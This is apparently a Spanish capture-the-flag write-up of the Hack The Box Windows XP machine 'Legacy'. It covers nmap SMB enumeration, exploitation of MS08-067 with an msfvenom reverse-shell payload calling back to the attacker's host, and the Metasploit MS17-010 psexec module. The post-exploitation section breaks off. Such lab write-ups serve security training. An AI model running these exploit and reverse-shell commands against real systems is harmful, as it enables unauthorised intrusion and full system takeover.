Introducción

Legacy es una caja de Windows muy fácil, vulnerable a dos errores de SMB que se pueden explotar fácilmente con Metasploit. . Además, veremos como utilizar el comando whoami en entornos Windows XP y, también veremos como enumerar las vulnerabilidades presentes en el sistema víctima utilizando un módulo post de Metasploit.

Enumeración

Enumeración de puertos



Comenzamos enumerando que servicios tiene abiertos la máquina Legacy.

nmap -p- --open --min-rate 1000 -Pn -n 10.10.10.4

Tres puertos abiertos: 135,139 y 445. El siguiente paso será la enumeración profunda de estos servicios.

nmap -p135,139,445 -Pn -n --min-rate 200 -sVC 10.10.10.4

Enumeración SMB

Existe un puerto 445 SMB en un Windows XP. Esto puede significar la presencia de múltiples vulnerabilidades. Vamos a comprobarlo haciendo uso de los scripts de enumeración de NMAP.

nmap -p445 -script=smb-vuln-\* -sT 10.10.10.4

Encontramos dos vulnerabilidades en la máquina objetivo. Vamos a tratar de explotar la máquina haciendo uso de cada una de las vulnerabilidades encontradas anteriormente.



Explotación MS08-067

Para explotar esta vulnerabilidad, vamos a utilizar este exploit. Vamos a ver su contenido.



Necesitamos crear un código shell para enviar a la máquina objetivo a través de de este exploit. Esta shell la creamos con msfvenom.

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.8 LPORT=1234 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows

Y el código generado lo copiamos en el exploit. Posteriormente, veamos como ejecutarlo.



Antes de ejecutar, levantamos un oyente nc en nuestra máquina de ataque.

Parece que no podemos ejecutar el comando «whoami», así que vamos a tratar de enviar a la máquina objetivo un ejecutable de whoami. Para ello, vamos a utilizar un servidor SMB levantado con la herramienta imapcket-smbserver.



impacket-smbserver a /usr/share/windows-binaries/

En nuestra máquina de ataque encontramos el binario whoami.exe en el directorio /usr/share/windows-binaries/. Por otro lado, en la máquina objetivo ejecutamos el siguiente comando:



\\10.10.16.8\a\whoami.exe

Obtenemos acceso con privilegios máximos a la máquina objetivo. El siguiente paso será buscar las flags.





Explotación MS17-010

La otra vulnerabilidad que hemos encontrado en la máquina objetivo es la MS17-010. Vamos a tratar de explotarlo. Vamos a utilizar para el siguiente un exploit de la herramienta Metasploit para explotar esta vulnerabilidad.

windows/smb/ms17_010_psexec

Y obtendremos acceso con privilegios máximos a la máquina objetivo, solo quedaría volver a buscar las flags.





Post-explotación

Después de tomar acceso al sistema víctima, podemos volver a enumerar si existen más vulnerabilidades en el sistema haciendo uso de un módulo de post de Metasploit. Funciona de la siguiente manera:

No responses yet